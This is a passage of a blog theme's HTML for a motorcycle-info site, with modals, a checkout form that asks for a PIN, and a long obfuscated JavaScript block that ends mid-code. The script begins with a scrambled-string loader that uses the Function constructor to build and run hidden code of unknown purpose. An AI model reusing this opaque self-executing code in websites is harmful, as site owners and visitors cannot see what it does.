<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</span>
</div>
<div class='flex column g-1 zindex-1'>
<div class='darksystem flex g-1 mb-05' id='theme-toggle'>
<span class='card pointer g-05 flex column py-05 px-1' id='light-button'>
<svg class='ic-sun' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 2v1m0 18v1m10-10h-1M3 12H2m17.07-7.07l-.392.393M5.322 18.678l-.393.393m14.141-.001l-.392-.393M5.322 5.322l-.393-.393M6.341 10A6 6 0 1 0 10 6.341' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<span class='fs-08'>Light</span>
</span>
<span class='card pointer g-05 flex column py-05 px-1' id='dark-button'>
<svg class='ic-moon' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 3a6 6 0 0 0 9 9a9 9 0 1 1-9-9' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<span class='fs-08'>Dark</span>
</span>
<span class='card pointer g-05 flex column py-05 px-1' id='default-theme-button'>
<svg class='ic-moonsun' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M9.173 14.83a4 4 0 1 1 5.657-5.657'></path><path d='m11.294 12.707l.174.247a7.5 7.5 0 0 0 8.845 2.492A9 9 0 0 1 5.642 18.36M3 12h1m8-9v1M5.6 5.6l.7.7M3 21L21 3'></path></g></svg>
<span class='fs-08'>System</span>
</span>
</div>
<ul class='options flex p-0 g-05 jc-r ai-c'>
<li class='yzCS blue relative' onclick='changeScheme(&#39;&#39;)'><div class='swatch pointer' style='background:#014dcc'></div></li>
<li class='yzCS purple relative' onclick='changeScheme(&#39;purple&#39;)'><div class='swatch pointer' style='background:#515491'></div></li>
<li class='yzCS green relative' onclick='changeScheme(&#39;green&#39;)'><div class='swatch pointer' style='background:#51918e'></div></li>
<li class='yzCS orange relative' onclick='changeScheme(&#39;orange&#39;)'><div class='swatch pointer' style='background:#F08A4B'></div></li>
<li class='yzCS red relative' onclick='changeScheme(&#39;red&#39;)'><div class='swatch pointer' style='background:#d93025'></div></li>
<li class='yzCS pink relative' onclick='changeScheme(&#39;pink&#39;)'><div class='swatch pointer' style='background:#ff6289'></div></li>
</ul>
</div>
</div>
</div>
<!-- recent comment modal -->
<div class='modal' id='rcOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Comments (<span class='yzTotalComments'></span>)</span>
<div class='close flex g-05 ai-c' id='rcClose'><span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
</div>
<div class='flex column g-1 zindex-1' id='yz-rc'></div>
</div>
</div>
<!-- checkout wa modal -->
<div class='modal' id='coOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Form Checkout</span>
<div class='close flex g-05 ai-c' id='coClose'>
<span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
</div>
<div class='flex card g-1 mb-1 shadow' id='detailProduct'></div>
<form class='flex column g-05 zindex-1'>
<div class='flex column g-05'>
<input class='py-05 px-1 br-05 border-soft-line' id='coName' placeholder='Name *' required='required' type='text'/>
<input autocomplete='username' class='py-05 px-1 br-05 border-soft-line' id='coEmail' placeholder='Email *' required='required' type='email'/>
<input autocomplete='current-password' class='py-05 px-1 br-05 border-soft-line' id='coPin' placeholder='PIN (6 Angka)*' required='required' type='password'/>
</div>
<textarea class='py-05 px-1 br-05 border-soft-line mt-05 dn' id='coNote' placeholder='Note'></textarea>
<button class='btn btn-primary shadow mt-1' id='coSend'>Checkout</button>
</form>
</div>
</div>
<!-- bookmark modal -->
<div class='modal' id='bmOpen'>
<div class='modal-content flex column shadow'>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
<div class='flex jc-sb zindex-1'>
<span class='subtitle'>Bookmark</span>
<div class='close flex g-05 ai-c' id='bmClose'><span class='fs-09'>close</span>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</div>
</div>
<div class='bookmark-inner zindex-1'>
<div class='bookmark-loading'>
<svg viewBox='0 0 24 24'>
<path d='M2.45001 14.97C3.52001 18.41 6.40002 21.06 9.98002 21.79'></path>
<path d='M2.04999 10.98C2.55999 5.93 6.81998 2 12 2C17.18 2 21.44 5.94 21.95 10.98'></path>
<path d='M14.01 21.8C17.58 21.07 20.45 18.45 21.54 15.02'></path>
</svg>
</div>
</div>
</div>
</div>
<!-- search modal -->
<div class='flex' id='searchModal'>
<div class='search-overlay' onclick='closeSearch()'></div>
<form action='https://www.bikeinfobd.com/search' class='flex g-1 p-1' target='_top'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<!-- <b:include name='searchSubmit'/> -->
<div class='search-input grow-1'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' required='required' type='text' value=''/>
<input name='by-date' type='hidden' value='true'/>
</div>
<span class='pointer' onclick='closeSearch()' title='Close Modal'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M12 22c-4.714 0-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464C22 4.93 22 7.286 22 12c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22ZM8.97 8.97a.75.75 0 0 1 1.06 0L12 10.94l1.97-1.97a.75.75 0 0 1 1.06 1.06L13.06 12l1.97 1.97a.75.75 0 1 1-1.06 1.06L12 13.06l-1.97 1.97a.75.75 0 1 1-1.06-1.06L10.94 12l-1.97-1.97a.75.75 0 0 1 0-1.06Z' fill='currentColor' fill-rule='evenodd'></path></svg>
</span>
</form>
</div>
<div class='w-fill' id='downfooter'></div>
<noscript>
<input class='disJsI hidden' id='offDisJs' type='checkbox'/>
<div class='disJs' data-text='Aktifkan JavaScript.'>
<label aria-label='Close Menu' class='dn' for='offDisJs'></label>
</div>
</noscript>
<style>
            .swipe, .top-blog .PopularPosts .cont, .grab-swipe, .top-blog .yz-cloud-label { cursor: grab; user-select: none; } .grabbing { cursor: grabbing; }
          </style>
<script async='async'>
            function getImageUrlWithoutParameters(e){return e.replace(/-p-k-no-nu/g,"")}function replaceSizeInImageUrl(e,r){return e.replace(/\/w(\d+)-h(\d+)\//,`/s${r}-rw/`)}function ensureMinimumSize(e,r){return e.includes("-rw")||(e=e.replace(/\/s(\d+)-rw\//,`/s${r}-rw/`)),e}function changeImageSizes(e,r,n){var a=e.src;a=ensureMinimumSize(a=replaceSizeInImageUrl(a=getImageUrlWithoutParameters(a),r),n),e.src=a}var imageElements=document.querySelectorAll("img");imageElements.forEach((function(e){changeImageSizes(e,480,320)}));
          </script>
<script async='async' defer='defer'>
          /*<![CDATA[*/ 
          // dont edit or remove anything code below
          var _0x45914a=_0x54d5;(function(_0x294b84,_0xd047d0){var _0x831924=_0x54d5,_0x40ce90=_0x294b84();while(!![]){try{var _0x5f313d=-parseInt(_0x831924(0x194))/0x1+-parseInt(_0x831924(0x20e))/0x2*(parseInt(_0x831924(0x1fb))/0x3)+-parseInt(_0x831924(0x23f))/0x4+-parseInt(_0x831924(0x1f8))/0x5*(-parseInt(_0x831924(0x2f5))/0x6)+parseInt(_0x831924(0x2e4))/0x7*(-parseInt(_0x831924(0x2ce))/0x8)+parseInt(_0x831924(0x19d))/0x9+parseInt(_0x831924(0x15a))/0xa;if(_0x5f313d===_0xd047d0)break;else _0x40ce90['push'](_0x40ce90['shift']());}catch(_0x19a320){_0x40ce90['push'](_0x40ce90['shift']());}}}(_0x22d8,0x477d9));var body,modalContent;(function(){var _0xb5d390=_0x54d5,_0x23b0bd='',_0x59949d=0x210-0x205;function _0x16456f(_0x5ae090){var _0x21d478=_0x54d5,_0x5c5e5e=0xf6002,_0x1f2421=_0x5ae090[_0x21d478(0x2de)],_0x5196cd=[];for(var _0x25639a=0x0;_0x25639a<_0x1f2421;_0x25639a++){_0x5196cd[_0x25639a]=_0x5ae090[_0x21d478(0x302)](_0x25639a);};for(var _0x25639a=0x0;_0x25639a<_0x1f2421;_0x25639a++){var _0x2be4d8=_0x5c5e5e*(_0x25639a+0xed)+_0x5c5e5e%0x912f,_0x38624b=_0x5c5e5e*(_0x25639a+0x51)+_0x5c5e5e%0x9148,_0x2c0dfd=_0x2be4d8%_0x1f2421,_0x1030ee=_0x38624b%_0x1f2421,_0x4d4637=_0x5196cd[_0x2c0dfd];_0x5196cd[_0x2c0dfd]=_0x5196cd[_0x1030ee],_0x5196cd[_0x1030ee]=_0x4d4637,_0x5c5e5e=(_0x2be4d8+_0x38624b)%0x57c662;};return _0x5196cd[_0x21d478(0x2c9)]('');};var _0x544b06=_0x16456f('conecrldtuyaopqzmfxiujrtthskbncovwrgs')[_0xb5d390(0x2b0)](0x0,_0x59949d),_0x27f7ec=_0xb5d390(0x26c),_0x511b0c=_0x16456f[_0x544b06],_0x366554='',_0x2fcde7=_0x511b0c,_0x10735d=_0x511b0c(_0x366554,_0x16456f(_0x27f7ec)),_0x549886=_0x10735d(_0x16456f(_0xb5d390(0x212))),_0x15a724=_0x2fcde7(_0x23b0bd,_0x549886);return _0x15a724(0x5f9),0x1cf1;}());var sidebarHome=document[_0x45914a(0x18a)](_0x45914a(0x14a));!homeSidebar&&sidebarHome&&(document[_0x45914a(0x18a)](_0x45914a(0x14a))[_0x45914a(0x2e7)][_0x45914a(0x16e)]('display',_0x45914a(0x2c8),_0x45914a(0x240)),document[_0x45914a(0x207)]['classList'][_0x45914a(0x164)](_0x45914a(0x13c)),document[_0x45914a(0x314)]('main')[_0x45914a(0x2e7)][_0x45914a(0x1c3)]=_0x45914a(0x126));var toggle=document['getElementById'](_0x45914a(0x2dc)),defaultThemeButton=document[_0x45914a(0x18a)](_0x45914a(0x134)),lightButton=document[_0x45914a(0x18a)](_0x45914a(0x30d)),darkButton=document[_0x45914a(0x18a)](_0x45914a(0x18b));function toggleDarkSystemVisibility(){var _0x33e9e0=_0x45914a;const _0x53aa05=document[_0x33e9e0(0x314)](_0x33e9e0(0x307));if(_0x53aa05[_0x33e9e0(0x2e7)][_0x33e9e0(0x296)]=darkSystem?'flex':_0x33e9e0(0x2c8),darkSystem&&_0x53aa05[_0x33e9e0(0x2e7)][_0x33e9e0(0x16e)](_0x33e9e0(0x296),'flex',_0x33e9e0(0x240)),!document[_0x33e9e0(0x26a)]['getAttribute']('data-theme')){var _0x4b10f0=window['matchMedia'](_0x33e9e0(0x315))[_0x33e9e0(0x1fa)]?_0x33e9e0(0x29e):_0x33e9e0(0x272);document[_0x33e9e0(0x26a)][_0x33e9e0(0x169)](_0x33e9e0(0x2c1),_0x4b10f0),localStorage['setItem'](_0x33e9e0(0x2d8),_0x4b10f0);}function _0x3914db(){var _0x4a466e=_0x33e9e0,_0x375daa=document[_0x4a466e(0x26a)]['getAttribute'](_0x4a466e(0x2c1));if(lightButton[_0x4a466e(0x329)]['remove'](_0x4a466e(0x217)),darkButton[_0x4a466e(0x329)][_0x4a466e(0x187)](_0x4a466e(0x217)),defaultThemeButton['classList'][_0x4a466e(0x187)](_0x4a466e(0x217)),_0x4a466e(0x272)===_0x375daa)lightButton['classList'][_0x4a466e(0x164)](_0x4a466e(0x217));else{if(_0x4a466e(0x29e)===_0x375daa)darkButton[_0x4a466e(0x329)][_0x4a466e(0x164)]('active');else _0x375daa===(window[_0x4a466e(0x245)](_0x4a466e(0x315))['matches']?_0x4a466e(0x29e):'light')&&defaultThemeButton['classList']['add'](_0x4a466e(0x217));}}lightButton[_0x33e9e0(0x1d2)]=function(){var _0x20a852=_0x33e9e0;document[_0x20a852(0x26a)][_0x20a852(0x169)](_0x20a852(0x2c1),_0x20a852(0x272)),localStorage[_0x20a852(0x24f)](_0x20a852(0x2d8),_0x20a852(0x272)),_0x3914db();},darkButton[_0x33e9e0(0x1d2)]=function(){var _0x3b1e3c=_0x33e9e0;document[_0x3b1e3c(0x26a)]['setAttribute'](_0x3b1e3c(0x2c1),'dark'),localStorage[_0x3b1e3c(0x24f)](_0x3b1e3c(0x2d8),_0x3b1e3c(0x29e)),_0x3914db();},defaultThemeButton['onclick']=function(){var _0xd0e4f1=_0x33e9e0,_0x128da7=window['matchMedia']('(prefers-color-scheme:\x20dark)')[_0xd0e4f1(0x1fa)]?_0xd0e4f1(0x29e):'light';document[_0xd0e4f1(0x26a)][_0xd0e4f1(0x169)](_0xd0e4f1(0x2c1),_0x128da7),localStorage[_0xd0e4f1(0x24f)](_0xd0e4f1(0x2d8),_0x128da7),_0x3914db(),defaultThemeButton[_0xd0e4f1(0x329)][_0xd0e4f1(0x164)]('active'),lightButton[_0xd0e4f1(0x329)]['remove'](_0xd0e4f1(0x217)),darkButton[_0xd0e4f1(0x329)][_0xd0e4f1(0x187)]('active');},_0x3914db();}function addrsDrk(){var _0x5723fb=_0x45914a;if(_0x5723fb(0x29e)===document[_0x5723fb(0x314)](_0x5723fb(0x12c))[_0x5723fb(0x310)](_0x5723fb(0x2c1))){var _0x10a2be=getComputedStyle(document[_0x5723fb(0x26a)])[_0x5723fb(0x1e0)]('--bg-color');document[_0x5723fb(0x314)]('meta[name=\x22theme-color\x22]')[_0x5723fb(0x169)]('content',_0x10a2be),document['querySelector'](_0x5723fb(0x250))[_0x5723fb(0x169)]('content',_0x10a2be),document[_0x5723fb(0x314)](_0x5723fb(0x299))[_0x5723fb(0x169)]('content',_0x10a2be),localStorage[_0x5723fb(0x24f)](_0x5723fb(0x1b4),_0x5723fb(0x29e));}else{var _0xd1e1e6=getComputedStyle(document[_0x5723fb(0x26a)])[_0x5723fb(0x1e0)](_0x5723fb(0x251));document[_0x5723fb(0x314)](_0x5723fb(0x256))[_0x5723fb(0x169)](_0x5723fb(0x1dc),_0xd1e1e6),document[_0x5723fb(0x314)]('meta[name=\x22msapplication-navbutton-color\x22]')[_0x5723fb(0x169)](_0x5723fb(0x1dc),_0xd1e1e6),document[_0x5723fb(0x314)](_0x5723fb(0x299))[_0x5723fb(0x169)](_0x5723fb(0x1dc),_0xd1e1e6),localStorage['setItem'](_0x5723fb(0x1b4),_0x5723fb(0x2f9));}}function kontrolScroll(_0xfdaa4c){var _0x2457e6=_0x45914a,_0x7136ff,_0x1b7b56=window['pageYOffset']||document[_0x2457e6(0x26a)][_0x2457e6(0x1fd)];window['addEventListener'](_0x2457e6(0x232),function(){var _0x58b457=_0x2457e6,_0x3249ba=window['pageYOffset']||document[_0x58b457(0x26a)][_0x58b457(0x1fd)];Math[_0x58b457(0x173)](_0x3249ba-_0x1b7b56)>_0xfdaa4c&&(_0x3249ba>_0x1b7b56?!0x1!==_0x7136ff&&(document[_0x58b457(0x207)][_0x58b457(0x329)][_0x58b457(0x187)]('scrollup'),document[_0x58b457(0x207)]['classList']['add']('scrolldown'),_0x7136ff=!0x1):!0x0!==_0x7136ff&&(document[_0x58b457(0x207)]['classList']['remove']('scrolldown'),document[_0x58b457(0x207)]['classList'][_0x58b457(0x164)](_0x58b457(0x170)),_0x7136ff=!0x0),_0x1b7b56=_0x3249ba),0x0===_0x3249ba&&document[_0x58b457(0x207)][_0x58b457(0x329)]['remove'](_0x58b457(0x170));});}function isAboveFold(_0x131979){var _0x5f584b=_0x45914a,_0x4033c4=_0x131979[_0x5f584b(0x16c)]();return _0x4033c4[_0x5f584b(0x1e1)]>=0x0&&_0x4033c4['top']<=window[_0x5f584b(0x13a)];}function isBelowFold(_0x2ba68b){var _0x4b8f7f=_0x45914a;return _0x2ba68b['getBoundingClientRect']()[_0x4b8f7f(0x2c6)]>window[_0x4b8f7f(0x13a)];}document[_0x45914a(0x314)](_0x45914a(0x307))['style'][_0x45914a(0x296)]=darkSystem?_0x45914a(0x176):_0x45914a(0x2c8),toggleDarkSystemVisibility(),lightButton[_0x45914a(0x31f)](_0x45914a(0x230),addrsDrk),darkButton[_0x45914a(0x31f)](_0x45914a(0x230),addrsDrk),defaultThemeButton[_0x45914a(0x31f)](_0x45914a(0x230),addrsDrk),kontrolScroll(0x1e),document['addEventListener']('scroll',function(){var _0x15fcd5=_0x45914a,_0x5425b6=window['innerHeight'],_0x3e7a88=document['documentElement']['scrollHeight'];(window[_0x15fcd5(0x12e)]||document[_0x15fcd5(0x26a)][_0x15fcd5(0x1fd)])+_0x5425b6>=_0x3e7a88?document[_0x15fcd5(0x207)][_0x15fcd5(0x329)][_0x15fcd5(0x164)]('bottom'):document[_0x15fcd5(0x207)][_0x15fcd5(0x329)]['remove'](_0x15fcd5(0x1e1));}),document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x96880e=_0x45914a;document[_0x96880e(0x2ef)](_0x96880e(0x2c2))['forEach'](function(_0x36413a){var _0xd98126=_0x96880e;isAboveFold(_0x36413a)?_0x36413a[_0xd98126(0x169)](_0xd98126(0x23b),'eager'):_0x36413a[_0xd98126(0x169)]('loading',_0xd98126(0x2b9));});});var slideBottomElement=document[_0x45914a(0x18a)]('slidebottom'),toTopElement=document[_0x45914a(0x18a)](_0x45914a(0x193));slideBottom?document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x5e50d1=_0x45914a,_0x4627fb=document[_0x5e50d1(0x18a)]('slidebottom'),_0x32993d=document[_0x5e50d1(0x18a)](_0x5e50d1(0x1c6));_0x4627fb[_0x5e50d1(0x31f)](_0x5e50d1(0x230),function(_0x405428){var _0x2e9b01=_0x5e50d1,_0x4fd266,_0x5db529,_0x4b809e;_0x405428[_0x2e9b01(0x15b)](),_0x5db529=window[_0x2e9b01(0x1ff)],_0x4b809e=_0x32993d[_0x2e9b01(0x1b2)],requestAnimationFrame(function _0x335d80(_0x32f88f){_0x4fd266||(_0x4fd266=_0x32f88f);var _0x1b7944=(_0x32f88f-_0x4fd266)/0x3e8;window['scrollTo'](0x0,_0x5db529+_0x1b7944*(_0x4b809e-_0x5db529)),_0x1b7944<0x1&&requestAnimationFrame(_0x335d80);});}),window[_0x5e50d1(0x31f)](_0x5e50d1(0x232),function(){var _0xb0c38d=_0x5e50d1;window[_0xb0c38d(0x12e)]<0x0?(_0x4627fb[_0xb0c38d(0x23d)](_0xb0c38d(0x326)),_0x4627fb['style'][_0xb0c38d(0x296)]=_0xb0c38d(0x2c8)):_0x4627fb[_0xb0c38d(0x2e7)][_0xb0c38d(0x296)]=_0xb0c38d(0x228);});}):(slideBottomElement[_0x45914a(0x2e7)][_0x45914a(0x296)]=_0x45914a(0x2c8),toTopElement['style'][_0x45914a(0x1e1)]='2.5rem'),document['addEventListener']('DOMContentLoaded',function(){'use strict';var _0x2e993b=_0x45914a;var _0x583d00=document['querySelector']('.progress-wrap\x20path'),_0x4c2a6e=_0x583d00['getTotalLength']();_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x27e)]=_0x583d00['style']['WebkitTransition']='none',_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x294)]=_0x4c2a6e+'\x20'+_0x4c2a6e,_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x17b)]=_0x4c2a6e,_0x583d00[_0x2e993b(0x16c)](),_0x583d00[_0x2e993b(0x2e7)]['transition']=_0x583d00[_0x2e993b(0x2e7)][_0x2e993b(0x1c4)]=_0x2e993b(0x249);var _0x304bc4=function(){var _0x2aa90e=_0x2e993b,_0x35d173=window[_0x2aa90e(0x1ff)],_0x204e88=document[_0x2aa90e(0x26a)][_0x2aa90e(0x31c)]-window['innerHeight'],_0x6e1a67=_0x4c2a6e-_0x35d173*_0x4c2a6e/_0x204e88;_0x583d00[_0x2aa90e(0x2e7)][_0x2aa90e(0x17b)]=_0x6e1a67;};_0x304bc4(),window[_0x2e993b(0x31f)](_0x2e993b(0x232),_0x304bc4),(window[_0x2e993b(0x31f)](_0x2e993b(0x232),function(){var _0x2f39e7=_0x2e993b;this[_0x2f39e7(0x1ff)]>0x32?document[_0x2f39e7(0x314)](_0x2f39e7(0x1da))[_0x2f39e7(0x329)][_0x2f39e7(0x164)](_0x2f39e7(0x151)):document[_0x2f39e7(0x314)]('.progress-wrap')[_0x2f39e7(0x329)][_0x2f39e7(0x187)](_0x2f39e7(0x151));}),document['querySelector'](_0x2e993b(0x1da))[_0x2e993b(0x31f)](_0x2e993b(0x230),function(_0x472a7a){var _0x418105=_0x2e993b;return _0x472a7a[_0x418105(0x15b)](),window[_0x418105(0x269)]({'top':0x0,'behavior':_0x418105(0x325)}),!0x1;}));});var scrollToTopButton=document['querySelector']('#to-top');function getScrollPosition(){var _0x1d6e18=_0x45914a;return window[_0x1d6e18(0x1ff)]||document[_0x1d6e18(0x26a)]['scrollTop'];}function scrollToTop(_0x213977){var _0x592c51=getScrollPosition(),_0x48baaf=_0x592c51-_0x213977,_0x4bf6a6=null;window['requestAnimationFrame'](function _0x611788(_0x307da6){var _0x2de53c=_0x54d5;_0x4bf6a6||(_0x4bf6a6=_0x307da6);var _0x519606=_0x307da6-_0x4bf6a6,_0x5bec5c=_0x519606/0x1f4,_0x5434c8=_0x592c51-(_0x5bec5c<0.5?0x2*_0x5bec5c*_0x5bec5c:(0x4-0x2*_0x5bec5c)*_0x5bec5c-0x1)*_0x48baaf;window[_0x2de53c(0x269)](0x0,_0x5434c8),_0x519606<0x1f4&&window[_0x2de53c(0x2f6)](_0x611788);});}function addListClass(){var _0x20f771=_0x45914a;document['querySelectorAll'](_0x20f771(0x1d5))[_0x20f771(0x333)](function(_0x2248c5){var _0x18136d=_0x20f771;_0x2248c5[_0x18136d(0x329)][_0x18136d(0x164)](_0x18136d(0x11d));});}function removeListClass(){var _0x31cf97=_0x45914a;document[_0x31cf97(0x2ef)](_0x31cf97(0x223))[_0x31cf97(0x333)](function(_0x29a4c8){var _0x32f5cb=_0x31cf97;_0x29a4c8['classList']['remove'](_0x32f5cb(0x11d));});}function addDataStyleAttribute(){var _0x59ec96=_0x45914a,_0x192a33=document[_0x59ec96(0x314)](_0x59ec96(0x2ca)),_0x252ce1=document['querySelectorAll'](_0x59ec96(0x123));_0x192a33&&_0x192a33[_0x59ec96(0x169)](_0x59ec96(0x2bb),_0x59ec96(0x11d)),_0x252ce1[_0x59ec96(0x2de)]>0x0&&_0x252ce1[_0x59ec96(0x333)](function(_0x5ca362){var _0x142a56=_0x59ec96;_0x5ca362[_0x142a56(0x169)](_0x142a56(0x2bb),_0x142a56(0x11d));});}function removeDataStyleAttribute(){var 